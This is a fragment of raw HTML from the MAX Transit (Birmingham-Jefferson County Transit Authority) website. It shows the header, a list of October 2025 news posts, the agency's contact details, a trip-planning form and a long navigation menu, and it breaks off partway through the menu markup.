                            <span class="logo"><img src="https://maxtransit.org/wp-content/uploads/2022/09/web-max_x-01.png"></span>
                    </div>
        <div id="notification-tabs">

            <div class="pager" >
                <a class="tab-item posts" >POSTS </a>
                <a class="tab-item portfolio" >PORTFOLIO</a>
                <a class="tab-item search" >SEARCH </a>
                <a class="tab-item shop" >SHOP</a>
            </div>

            <div class="tabs-container" >

                <div id="opt1" class="posts-tab tab-cell">
                    <div class="clearfix notification-tab">
                        <span class="tab-title">POSTS</span>
                        <div class="posts tab-container">
                                            <div class="post tab-item" >
                            <div class="date">
                                <span class="day accent-color">31</span>

                                <div class="detail">
                                    <span class="month">October</span>
                                    <span class="year">2025</span>
                                </div>

                                <a class="title" href="https://maxtransit.org/public-notice-of-the-bjcta-board-of-directors-november-board-meeting/">
                                    Public Notice of the BJCTA Board of Directors November Board Meeting                                </a>

                            </div>
                        </div>
                                    <div class="post tab-item" >
                            <div class="date">
                                <span class="day accent-color">22</span>

                                <div class="detail">
                                    <span class="month">October</span>
                                    <span class="year">2025</span>
                                </div>

                                <a class="title" href="https://maxtransit.org/magic-city-classic-tailgate-festival-travel-details/">
                                    Magic City Classic Tailgate Festival Travel Details                                </a>

                            </div>
                        </div>
                                    <div class="post tab-item" >
                            <div class="date">
                                <span class="day accent-color">21</span>

                                <div class="detail">
                                    <span class="month">October</span>
                                    <span class="year">2025</span>
                                </div>

                                <a class="title" href="https://maxtransit.org/bjcta-announces-homewood-transit-service-changes-beginning-october-27-2025/">
                                    BJCTA Announces Homewood Transit Service Changes Beginning October 27, 2025                                </a>

                            </div>
                        </div>
                                    <div class="post tab-item" >
                            <div class="date">
                                <span class="day accent-color">20</span>

                                <div class="detail">
                                    <span class="month">October</span>
                                    <span class="year">2025</span>
                                </div>

                                <a class="title" href="https://maxtransit.org/alabama-early-childhood-education-conference/">
                                    Alabama Early Childhood Education Conference                                </a>

                            </div>
                        </div>
                                    <div class="post tab-item" >
                            <div class="date">
                                <span class="day accent-color">16</span>

                                <div class="detail">
                                    <span class="month">October</span>
                                    <span class="year">2025</span>
                                </div>

                                <a class="title" href="https://maxtransit.org/fixed-route-supervisor/">
                                    Fixed Route Supervisor                                </a>

                            </div>
                        </div>
                                    <div class="post tab-item" >
                            <div class="date">
                                <span class="day accent-color">16</span>

                                <div class="detail">
                                    <span class="month">October</span>
                                    <span class="year">2025</span>
                                </div>

                                <a class="title" href="https://maxtransit.org/customer-experience-ambassador/">
                                    Customer Experience Ambassador                                </a>

                            </div>
                        </div>
                                    <div class="post tab-item" >
                            <div class="date">
                                <span class="day accent-color">9</span>

                                <div class="detail">
                                    <span class="month">October</span>
                                    <span class="year">2025</span>
                                </div>

                                <a class="title" href="https://maxtransit.org/public-notice-of-the-bjcta-board-of-directors-october-committee-meetings-2/">
                                    Public Notice of the BJCTA Board of Directors October Committee Meetings                                </a>

                            </div>
                        </div>
                                    <div class="post tab-item" >
                            <div class="date">
                                <span class="day accent-color">2</span>

                                <div class="detail">
                                    <span class="month">October</span>
                                    <span class="year">2025</span>
                                </div>

                                <a class="title" href="https://maxtransit.org/connecting-communities-bjcta-and-eab-launch-transit-program-for-healthcare-access/">
                                    Connecting Communities: BJCTA and EAB Launch Transit Program for Healthcare Access                                </a>

                            </div>
                        </div>
                                    </div>
                    </div>
                </div>

                <div id="opt2" class="protfolio-tab tab-cell">
                    <div class="clearfix notification-tab">
                        <span class="tab-title">PORTFOLIO</span>

                        <div class="portfolio clearfix" >
                                                </div>
                    </div>

                </div>

                <div id="opt3" class="search-tab tab-cell">
                    <div class="notification-tab clearfix">
                        <span class="tab-title">SEARCH</span>
                        <div class="search-container">
                            <div class="input-holder">
                                <input id="search-input" placeholder="Search something">
                                <div class="clear-button"></div>
                            </div>
                            <div id="result-container"></div>
                        </div>
                    </div>
                </div>

                <div id="opt4" class="shop-tab tab-cell">
                    <div class="clearfix notification-tab">
                        <span class="tab-title">SHOP</span>
                        <div class="absolute">
                                                            <ul class="cart_list">
                                    <li class="empty">Your Cart Is Empty!</li>
                                </ul>
                                                    </div>
                        </div>
                    </div>

            </div>

            <div class="notification-collapse-area"></div>
            <div class="notification-collapse"></div>
        </div>
    </div>
<div class="layout-container" id="layoutcontainer">
        <div class="color-overlay color-type"></div>
        <div class="color-overlay texture-type"></div>
        <div class="color-overlay image-type"></div>
        <div class="texture-overlay"></div>
        <div class="bg-image"></div>
    
    <div class="layout">
                <!--End Header-->    <!-- Start of Wrap -->
    <div class="wrap right " style="" >



<!-- header -->
<header style="width: 100%; height:100px;" class="top-modern header-style3 top header-dark logo-dark home-header" data-width="100">
    <div class="color-overlay"></div>
    <div class="texture-overlay"></div>
    <div class="bg-image"></div>

    <div class="content top custom-header style-style1" style="width:100%;">
                    <div class="first-part">
                <a class="logo  item-left" style="" data-logoStyle="dark"><img class="logo-img" data-home-url="https://maxtransit.org/" data-light-url="https://maxtransit.org/wp-content/uploads/2022/09/web-max_white-01.png" data-dark-url="https://maxtransit.org/wp-content/uploads/2022/09/web-max_black-01.png" src="https://maxtransit.org/wp-content/uploads/2022/09/web-max_black-01.png"/></a>            </div>
            <div class="second-part hidden-tablet hidden-tablet">
                    <!-- Business Bar  -->
    <div class="business content visible-desktop hidden-tablet " style="width:100%; height:30%;">
        <div class=" clearfix">
            <div class="info-container">
                <span class="item address">
                    <span class="icon icon-location"></span>
                    <span class="address-content">1801 Morris Avenue, Birmingham AL 35203</span>
                </span>
                <span class="item tel">
                    <a href="tel:+1 (205) 521-0101" title="Call +1 (205) 521-0101">
                        <span class="icon icon-phone"></span>
                        <span class="tel-content">+1 (205) 521-0101</span>
                    </a>
                </span>
                <span class="item email">
                    <a href="mailto:info@bjcta.org" title="Send an email to info@bjcta.org">
                        <span class="icon icon-Mail"></span>
                        <span class="email-content">info@bjcta.org</span>
                    </a>
                </span>
            </div>
            <div class="social icon">
                                        <span data-social="facebook"><a href="http://www.facebook.com/pages/Bjcta-MAX/178096715627742" target="_blank"><span class="icon-facebook2"></span></a></span>
                                            <span data-social="twitter"><a href="https://twitter.com/BJCTAMAX" target="_blank"><span class="icon-twitter5"></span></a></span>
                                            <span data-social="youtube"><a href="https://www.youtube.com/channel/UCb43w5-PoiE66O1XP-sikLw" target="_blank"><span class="icon-youtube2"></span></a></span>
                                </div>
        </div>
    </div>

                <nav class='navigation hidden-tablet hidden-phone item-left' style='height:70px'>
                    
<!-- UberMenu [Configuration:main] [Theme Loc:primary-nav] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-white ubermenu-loc-primary-nav ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-nav-2"   aria-label="Toggle MAIN MENU"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-2-primary-nav-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary-nav ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-single-column-subs ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-white  ubermenu-bar-align-right ubermenu-items-align-auto ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary-nav" class="ubermenu-nav" data-title="MAIN MENU"><li id="menu-item-6513" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-6513 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-18" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-18 ubermenu-item-level-0 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Rider Tools</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-18 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height"  ><li id="menu-item-681" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-681 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://realtimebjcta.availtec.com/InfoPoint/"><span class="ubermenu-target-title ubermenu-target-text">Plan Your Trip</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-681 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8931" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-8931 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded plan-trip"><form method="get" action="https://www.google.com/maps/" target="google-maps">
  <div class="from-section plan-sections">
  <label>From</label>
  <input class="des-from" id="pac-input1" name="saddr" placeholder="Address, intersection..." value="" required/>
  <img class="right-location" src="/wp-content/uploads/2019/06/location.png">
   </div>
   <div class="to-section plan-sections">
    <label>To</label>
  <input name="daddr" id="pac-input2" placeholder="Address, intersection..." value="" required />
</div>

  <input type="hidden" name="dirflg" value="r" />
  <input class="submit-button" type="submit" value="Plan Trip" />
</form>
    <div id="map"></div></div></li></ul></li><li id="menu-item-23" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/routes"><span class="ubermenu-target-title ubermenu-target-text">Routes &#038; Schedules</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-23 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2350" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2350 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/rider-tools/gtfs-information/"><span class="ubermenu-target-title ubermenu-target-text">GTFS Information</span></a></li></ul></li><li id="menu-item-525" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-525 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/fares-and-passes/"><span class="ubermenu-target-title ubermenu-target-text">Fares</span></a></li><li id="menu-item-1738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1738 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/bikes-on-bus/"><span class="ubermenu-target-title ubermenu-target-text">Bikes on Bus</span></a></li><li id="menu-item-2150" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2150 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/rider-tools/safety-and-security/"><span class="ubermenu-target-title ubermenu-target-text">Safety and Security</span></a></li><li id="menu-item-2174" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-2174 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/rider-tools/how-to-ride/"><span class="ubermenu-target-title ubermenu-target-text">How to Ride</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2174 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2175" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2175 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/rider-tools/how-to-ride/#6Steps"><span class="ubermenu-target-title ubermenu-target-text">The Six Steps</span></a></li><li id="menu-item-2176" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2176 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/rider-tools/how-to-ride/#codeofconduct"><span class="ubermenu-target-title ubermenu-target-text">Code of Conduct</span></a></li></ul></li><li id="menu-item-10099" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10099 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/departments/information-technology/#mystop"><span class="ubermenu-target-title ubermenu-target-text">MyStop Mobile App</span></a></li><li id="menu-item-3928" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3928 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/final-intermodal-page/"><span class="ubermenu-target-title ubermenu-target-text">Intermodal Terminal</span></a></li><li id="menu-item-2271" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2271 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/rider-tools/faq/"><span class="ubermenu-target-title ubermenu-target-text">FAQ</span></a></li></ul></li><li id="menu-item-524" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-524 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Services</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-524 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/routes/"><span class="ubermenu-target-title ubermenu-target-text">Routes</span></a></li><li id="menu-item-20157" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-20157 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/ondemand/"><span class="ubermenu-target-title ubermenu-target-text">On-Demand</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-20157 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-21348" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21348 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/ondemand/airport-service/"><span class="ubermenu-target-title ubermenu-target-text">Airport Service</span></a></li></ul></li><li id="menu-item-1736" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1736 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/paratransit/"><span class="ubermenu-target-title ubermenu-target-text">Paratransit</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1736 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-13550" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-13550 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/paratransit/paratransit-application-and-forms/"><span class="ubermenu-target-title ubermenu-target-text">Application and Forms</span></a></li></ul></li><li id="menu-item-12023" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12023 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/max-direct/"><span class="ubermenu-target-title ubermenu-target-text">MAX – DIRECT</span></a></li><li id="menu-item-11630" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-11630 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/birmingham-central-market/"><span class="ubermenu-target-title ubermenu-target-text">Birmingham Central Market</span></a></li></ul></li><li id="menu-item-20" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-20 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">About Us</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-20 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-678" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-678 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/about-us/mission-and-vision/"><span class="ubermenu-target-title ubermenu-target-text">Mission and Vision</span></a></li><li id="menu-item-679" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-679 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/about-us/history/"><span class="ubermenu-target-title ubermenu-target-text">History</span></a></li><li id="menu-item-680" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-680 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/about-us/executive-team/"><span class="ubermenu-target-title ubermenu-target-text">Executive Team</span></a></li><li id="menu-item-1272" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1272 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/board-information/"><span class="ubermenu-target-title ubermenu-target-text">Board Information</span></a></li><li id="menu-item-1123" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/about-us/member-cities-3/"><span class="ubermenu-target-title ubermenu-target-text">Member Cities</span></a></li><li id="menu-item-9709" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-9709 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Departments</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-9709 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-8654" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8654 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/departments/customer-care/"><span class="ubermenu-target-title ubermenu-target-text">Customer Care</span></a></li><li id="menu-item-8786" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/departments/finance/"><span class="ubermenu-target-title ubermenu-target-text">Finance</span></a></li><li id="menu-item-10075" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/departments/grants/"><span class="ubermenu-target-title ubermenu-target-text">Grants</span></a></li><li id="menu-item-10076" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10076 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/career-opportunities/"><span class="ubermenu-target-title ubermenu-target-text">Human Resources</span></a></li><li id="menu-item-10101" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/departments/information-technology/"><span class="ubermenu-target-title ubermenu-target-text">Information Technology</span></a></li><li id="menu-item-8763" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/maintenance/"><span class="ubermenu-target-title ubermenu-target-text">Maintenance</span></a></li><li id="menu-item-9622" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/communications/"><span class="ubermenu-target-title ubermenu-target-text">Communications</span></a></li><li id="menu-item-10152" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10152 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/departments/civil-rights-diversity-inclusion/"><span class="ubermenu-target-title ubermenu-target-text">Office of Civil Rights, Diversity &#038; Inclusion</span></a></li><li id="menu-item-8774" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/departments/operations/"><span class="ubermenu-target-title ubermenu-target-text">Operations</span></a></li><li id="menu-item-9700" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9700 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/planning/"><span class="ubermenu-target-title ubermenu-target-text">Planning</span></a></li><li id="menu-item-8782" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/procurement-2/"><span class="ubermenu-target-title ubermenu-target-text">Procurement</span></a></li><li id="menu-item-10241" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/rider-tools/safety-and-security/"><span class="ubermenu-target-title ubermenu-target-text">Safety and Security</span></a></li></ul></li></ul></li><li id="menu-item-13526" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-13526 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Community Advocacy</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13526 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-21648" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21648 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/community-advocacy/max-transit-ambassador-program/"><span class="ubermenu-target-title ubermenu-target-text">Ambassador Program</span></a></li><li id="menu-item-13535" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-13535 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/community-advocacy/transit-citizens-advisory-board-tcab/"><span class="ubermenu-target-title ubermenu-target-text">Transit Citizens Advisory Board (TCAB)</span></a></li><li id="menu-item-13536" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-13536 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/community-advocacy/ada-paratransit-advisory-committee-3/"><span class="ubermenu-target-title ubermenu-target-text">ADA Paratransit Advisory Committee</span></a></li></ul></li><li id="menu-item-22" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-22 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Newsroom</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-22 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2276" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2276 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/news-and-updates/"><span class="ubermenu-target-title ubermenu-target-text">News and Updates</span></a></li><li id="menu-item-20984" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20984 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/about-us/board-information/"><span class="ubermenu-target-title ubermenu-target-text">Board Information</span></a></li><li id="menu-item-13959" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-13959 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://maxtransit.org/media-kit/"><span class="ubermenu-target-title ubermenu-target-text">Media Kit</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13959 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-10503" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10503 ubermenu-item-auto ubermenu-item-normal 